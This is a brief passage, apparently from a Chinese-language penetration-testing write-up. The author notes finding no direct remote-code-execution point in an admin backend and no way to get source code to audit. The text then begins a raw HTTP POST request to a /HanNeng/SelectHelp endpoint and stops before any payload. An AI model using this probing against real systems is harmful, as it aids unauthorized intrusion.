 找了一圈,后台没有直接RCE的点,无法脱代码来审计,但是发现了一个有趣的点:POST /HanNeng/SelectHelp HTTP/1.1Content-Length: 29Accept: application/json, text/javascript, */*; q=0.01